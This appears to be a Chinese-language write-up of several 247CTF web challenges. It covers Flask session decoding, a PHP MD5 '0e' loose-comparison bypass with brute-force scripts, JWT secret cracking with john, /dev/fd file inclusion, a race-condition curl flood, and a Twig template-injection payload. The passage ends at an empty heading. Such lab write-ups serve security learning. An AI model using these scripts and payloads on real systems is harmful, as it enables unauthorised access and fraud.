SECURE SESSION
题目描述: If you can guess our random secret key, we will tell you the flag securely stored in your session.
import os
from flask import Flask, request, session
from flag import flag

app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(24)

def secret_key_to_int(s):
    try:
        secret_key = int(s)
    except ValueError:
        secret_key = 0
    return secret_key

@app.route("/flag")
def index():
    secret_key = secret_key_to_int(request.args['secret_key']) if 'secret_key' in request.args else None
    session['flag'] = flag
    if secret_key == app.config['SECRET_KEY']:
      return session['flag']
    else:
      return "Incorrect secret key!"

@app.route('/')
def source():
    return "

%s

" % open(__file__).read()

if __name__ == "__main__":
    app.run()
app.config['SECRET_KEY']设置为一个随机字节序列(长度为 24 字节)。这是 Flask 的一个内置配置项,用于签名会话(session)的密钥
request.args是 flask 中一个 ImmutableMultiDict 对象,用于存储查询参数
代码逻辑是访问 /flag 接口带上一个 secret_key 查询参数,其值转换成 int 后要与服务器 os.urandom(24) 相等就会返回 flag
但是 flag 在 session 中,而 flask 的 session 结构是数据的 base64 编码 + 分隔符 + 数据签名,数据是可以随意读取的。
打开开发者控制台刷新看请求中的 session,将数据段 base64 解码得到 {"flag":{" b":"MjQ3Q1RGe2RhODA3OTVmOGE1Y2FiMmUwMzdkNzM4NTgwN2I5YTkxfQ=="}}
将里层的字符串继续 base64 解码即可得到 flag
TRUSTED CLIENT
题目描述: Developers don't always have time to setup a backend service when prototyping code. Storing credentials on the client side should be fine as long as it's obfuscated right?

一个登录页面,根据题目描述来看前端很可能有信息泄漏,查看网页源码。script 标签里有一坨混淆代码
把这些字符的组合复制到这个解混淆网站: JSDec 选择 Auto Scan,点击 Decode 即可还原出代码。从中可以看到 flag
COMPARE THE PAIR
题目描述: Can you identify a way to bypass our login logic? MD5 is supposed to be a one-way function right?
<?php
  require_once('flag.php');
  $password_hash = "0e902564435691274142490923013038";
  $salt = "f789bbc328a3d1a3";
  if(isset($_GET['password']) && md5($salt . $_GET['password']) == $password_hash){
    echo $flag;
  }
  echo highlight_file(__FILE__, true);
?>
注意到哈希值是 0e 开头的,且后面都是纯数字,并且判断是松散判断。考虑找到一个字符串,使得它与 $salt 拼接后的 md5 值也是 0e 开头且后面都是纯数字,松散判断会把它们转换成科学计数法,即 0 的 n 次方,结果是 0
可以采取穷举方法:
<?php
$prefix = "f789bbc328a3d1a3";
$target = "0e";

function findStringWithMd5($prefix, $target) {
    $charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    $charsetLength = strlen($charset);
    $i = 0;

    while (true) {
        $str = '';
        $num = $i++;

        while ($num > 0) {
            $str = $charset[$num % $charsetLength] . $str;
            $num = intval($num / $charsetLength);
        }

        $hash = md5($prefix . $str);
        if (strpos($hash, $target) === 0 && ctype_digit(substr($hash, 2))) {
            return $str;
        }

        /*
        或者:
        if ($hash == "0e902564435691274142490923013038") {
            return $str;
        }
        */
    }
}

$result = findStringWithMd5($prefix, $target);
echo "String found: $result\n";
echo "MD5 after concatenation: " . md5($prefix . $result) . "\n";
?>
跑了两分钟找到了 HhMzf 符合条件。带上 ?password=HhMzf 即可拿到 flag
如果嫌 php 太慢了,也有一个 rust 的方案
use md5;

fn main() {
    let charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    let max_length: usize = 10;
    let mut buffer = String::new();

    for length in 1..=max_length {
        combination(charset, &mut buffer, &length);
    }
}

fn combination(charset: &str, buffer: &mut String, length: &usize) {
    if buffer.len() == *length {
        handle(buffer);
        return;
    }

    for &c in charset.as_bytes() {
        buffer.push(c as char);
        combination(charset, buffer, length);
        buffer.pop();
    }
}

fn handle(buffer: &String) {
    let prefix = "f789bbc328a3d1a3";
    let hash_prefix = "0e";

    let combined = format!("{}{}", prefix, buffer);
    let hash = format!("{:x}", md5::compute(&combined));

    if hash.starts_with(hash_prefix) && hash[2..].chars().all(|c| c.is_ascii_digit()) {
        println!("String found: {}\nMD5: {:x}", buffer, md5::compute(&combined));
        std::process::exit(0);
    }
}
这个程序的结果是 abr1R,同样满足条件,耗时仅 6 秒
FLAG AUTHORISER
题目描述: Can you forge a new identity to upgrade your access from an anonymous user to an admin?
from flask import Flask, redirect, url_for, make_response, render_template, flash
from flask_jwt_extended import JWTManager, create_access_token, jwt_optional, get_jwt_identity
from secret import secret, admin_flag, jwt_secret

app = Flask(__name__)
cookie = "access_token_cookie"

app.config['SECRET_KEY'] = secret
app.config['JWT_SECRET_KEY'] = jwt_secret
app.config['JWT_TOKEN_LOCATION'] = ['cookies']
app.config['DEBUG'] = False

jwt = JWTManager(app)

def redirect_to_flag(msg):
    flash('%s' % msg, 'danger')
    return redirect(url_for('flag', _external=True))

@jwt.expired_token_loader
def my_expired_token_callback():
    return redirect_to_flag('Token expired')

@jwt.invalid_token_loader
def my_invalid_token_callback(callback):
    return redirect_to_flag(callback)

@jwt_optional
def get_flag():
    if get_jwt_identity() == 'admin':
        return admin_flag

@app.route('/flag')
def flag():
    response = make_response(render_template('main.html', flag=get_flag()))
    response.set_cookie(cookie, create_access_token(identity='anonymous'))
    return response

@app.route('/')
def source():
    return "

%s

" % open(__file__).read()

if __name__ == "__main__":
    app.run()


显然是要伪造 JWT。访问 /flag 接口,服务器会给一个 JWT,可以在 cookies 中看到
access_token_cookie=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjc3JmIjoiODIwNmExYjAtYmQ3OC00NWRjLWFkYWUtZTRiMDQ1OWI4OTAzIiwianRpIjoiNTI0NWNhZTAtMWFmNi00NWUyLTk3MDYtMjJlMjQ2MTdmMjk2IiwiZXhwIjoxNzM2MTUwMjE5LCJmcmVzaCI6ZmFsc2UsImlhdCI6MTczNjE0OTMxOSwidHlwZSI6ImFjY2VzcyIsIm5iZiI6MTczNjE0OTMxOSwiaWRlbnRpdHkiOiJhbm9ueW1vdXMifQ.-nofJ4vMaUblhZFDEv1-ku1vc3kpT0MJ3CdOZzEtuag
代码中 flask 使用了 flask_jwt_extended 来处理 JWT 验证,但没有显式指定签名算法。根据 flask_jwt_extended 的默认行为,签名算法是 HS256
尝试使用 john 爆破
❯ echo "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjc3JmIjoiMWFiYWIyMjgtMWFjZi00YjY3LTk5ZmMtZjZhYTYyZTUxN2Q4IiwianRpIjoiM2QzZWJkN2ItNDQyOS00NWE2LTk2OWEtMzRlZTk2MmJhMzg0IiwiZXhwIjoxNzM2MzQzNTEyLCJmcmVzaCI6ZmFsc2UsImlhdCI6MTczNjM0MjYxMiwidHlwZSI6ImFjY2VzcyIsIm5iZiI6MTczNjM0MjYxMiwiaWRlbnRpdHkiOiJhbm9ueW1vdXMifQ.ufckTyyrArIJKdVZal5VInjslSpvzK8oT_Y7SDjNeO0" >> jwt.txt
❯ john jwt.txt --wordlist=/usr/share/dict/rockyou.txt --format=HMAC-SHA256

爆出来密钥是 wepwn247。然后去 jwt.io 把刚才的 JWT 填进去,把 identity 字段改成 admin,密钥填 wepwn247,然后带着新的 JWT 回到 /flag 接口,替换 Cookies 里的 access_token_cookie 的值
FORGETTEN FILE POINTER
题目描述: We have opened the flag, but forgot to read and print it. Can you access it anyway?
<?php
  $fp = fopen("/tmp/flag.txt", "r");
  if($_SERVER['REQUEST_METHOD'] === 'GET' && isset($_GET['include']) && strlen($_GET['include']) <= 10) {
    include($_GET['include']);
  }
  fclose($fp);
  echo highlight_file(__FILE__, true);
?>
有文件包含行为,想到伪协议,但是此处限定了请求方法必须是 GET,长度限制 10,各种伪协议都会超限 (/tmp/flag.txt 也是超限的)。得从这个文件指针下手
在 Linux 中,所有内容都以某种方式存储为文件,比如
/proc虚拟文件系统包含内核和进程的状态信息,/sys虚拟文件系统提供与设备相关
当 PHP 使用 fopen() 打开文件时,Linux 会为这个文件分配一个文件描述符,并将文件内容与描述符关联。Linux 有一个虚拟文件系统 /dev/fd,它会将文件描述符映射到文件路径,允许通过文件描述符访问已打开的文件内容。当你访问 /dev/fd/<n>,Linux 内核会将其重定向到文件描述符 n 所绑定的文件内容

也就是说如果我们找到了 flag.txt 的文件描述符,那么访问 /dev/fd/<descriptor> 就相当于访问 /tmp/flag.txt。由于长度限制,/dev/fd/ 后面的数字最多可以到两位。可以先穷举测试一下
for i in $(seq 0 99); do echo "Testing $i"; curl -s "https://46ef00fe76c99aec.247ctf.com/?include=/dev/fd/$i" | grep 247CTF; done
ACID FLAG BANK
题目描述: You can purchase a flag directly from the ACID flag bank, however there aren't enough funds in the entire bank to complete that transaction! Can you identify any vulnerabilities within the ACID flag bank which enable you to increase the total available funds?
页面给出了源码:
 <?php
require_once('flag.php');

class ChallDB
{
    public function __construct($flag)
    {
        $this->pdo = new SQLite3('/tmp/users.db');
        $this->flag = $flag;
    }

    public function updateFunds($id, $funds)
    {
        $stmt = $this->pdo->prepare('update users set funds = :funds where id = :id');
        $stmt->bindValue(':id', $id, SQLITE3_INTEGER);
        $stmt->bindValue(':funds', $funds, SQLITE3_INTEGER);
        return $stmt->execute();
    }

    public function resetFunds()
    {
        $this->updateFunds(1, 247);
        $this->updateFunds(2, 0);
        return "Funds updated!";
    }

    public function getFunds($id)
    {
        $stmt = $this->pdo->prepare('select funds from users where id = :id');
        $stmt->bindValue(':id', $id, SQLITE3_INTEGER);
        $result = $stmt->execute();
        return $result->fetchArray(SQLITE3_ASSOC)['funds'];
    }

    public function validUser($id)
    {
        $stmt = $this->pdo->prepare('select count(*) as valid from users where id = :id');
        $stmt->bindValue(':id', $id, SQLITE3_INTEGER);
        $result = $stmt->execute();
        $row = $result->fetchArray(SQLITE3_ASSOC);
        return $row['valid'] == true;
    }

    public function dumpUsers()
    {
        $result = $this->pdo->query("select id, funds from users");
        echo "<pre>";
        echo "ID FUNDS\n";
        while ($row = $result->fetchArray(SQLITE3_ASSOC)) {
            echo "{$row['id']}  {$row['funds']}\n";
        }
        echo "</pre>";
    }

    public function buyFlag($id)
    {
        if ($this->validUser($id) && $this->getFunds($id) > 247) {
            return $this->flag;
        } else {
            return "Insufficient funds!";
        }
    }

    public function clean($x)
    {
        return round((int)trim($x));
    }
}

$db = new challDB($flag);
if (isset($_GET['dump'])) {
    $db->dumpUsers();
} elseif (isset($_GET['reset'])) {
    echo $db->resetFunds();
} elseif (isset($_GET['flag'], $_GET['from'])) {
    $from = $db->clean($_GET['from']);
    echo $db->buyFlag($from);
} elseif (isset($_GET['to'],$_GET['from'],$_GET['amount'])) {
    $to = $db->clean($_GET['to']);
    $from = $db->clean($_GET['from']);
    $amount = $db->clean($_GET['amount']);
    if ($to !== $from && $amount > 0 && $amount <= 247 && $db->validUser($to) && $db->validUser($from) && $db->getFunds($from) >= $amount) {
        $db->updateFunds($from, $db->getFunds($from) - $amount);
        $db->updateFunds($to, $db->getFunds($to) + $amount);
        echo "Funds transferred!";
    } else {
        echo "Invalid transfer request!";
    }
} else {
    echo highlight_file(__FILE__, true);
}
主要有重设资金,查询信息,购买 flag,转移资金的逻辑。购买 flag 需要资金大于 247 才行
输入数据先进入条件判断再进行数据库交互,可以利用条件竞争,趁数据库还没更新完前一个请求的数据继续发送下一个请求。可以写一个简单的 bash 脚本来实现。把资金来回倒,转移额不同,这样两个账号资金和就会越来越大:
url="https://3641f16112b2b64f.247ctf.com"

while true; do
	echo "Resetting database.."
	curl -s -X GET "${url}/?reset=1"

	echo "
Sending requests.."
	for i in $(seq 20); do
		for i in $(seq 20); do
			curl -s -X GET "${url}/?from=1&to=2&amount=50" -o /dev/null &
		done

		for i in $(seq 20); do
			curl -s -X GET "${url}/?from=2&to=1&amount=100" -o /dev/null &
		done
	done

	wait
	echo "All requests sent. Try to buy flag.."

	flag=$(curl -s -X GET "${url}/?flag=1&from=1" | grep -o "247CTF{.*}")
	if [ -n "$flag" ]; then
		echo "Flag found: $flag"
		break
	else
		echo "Flag not found, retrying exploiting.."
		sleep 1
	fi
done
静等 flag 输出
THE TWIG INJECTOR
题目描述: Can you abuse the Twig injector service to gain access to the flag hidden in the $_SERVER array?
页面给了源码
 <?php

namespace App\Controller;

use Symfony\Component\HttpFoundation\Request;
use Symfony\Component\HttpFoundation\Response;
use Symfony\Component\Routing\Annotation\Route;
use Symfony\Bundle\FrameworkBundle\Controller\AbstractController;

class ChallengeController extends AbstractController
{

    /**
     * @Route("/inject")
     */
    public function inject(Request $request)
    {
        $inject = preg_replace('/[^{\.}a-z\|\_]/', '', $request->query->get('inject'));
        $response = new Response($this->get('twig')->createTemplate("Welcome to the twig injector!\n${inject}")->render());
        $response->headers->set('Content-Type', 'text/plain');
        return $response;
    }

    /**
     * @Route("/")
     */
    public function index()
    {
        return new Response(highlight_file(__FILE__, true));
    }
}
代码中有渲染模板的逻辑并且参数可控,应该是要我们进行 SSTI 攻击。注入点在 /inject 接口的 inject 参数,参数有正则过滤,过滤掉了除 { } a-z _ . 以外的字符
很简单 app.request.server.all 就可以获取到 $_SERVER,此时得到的是一个数组,回显到页面是 Array。可以应用 Twig 的一个过滤器 join,它会将数组元素拼接成一个字符串。所以 Payload 是 /inject?inject={{app.request.server.all|join}}

app是 Twig 中的一个全局对象,代表应用上下文
request是 Symfony 和许多 Twig 框架中 app 对象的一个属性,用于表示当前的 HTTP 请求对象
server是 request 对象的一个属性,通常直接映射到 PHP 的 $_SERVER 超全局变量
SLIPPERY UPLOAD
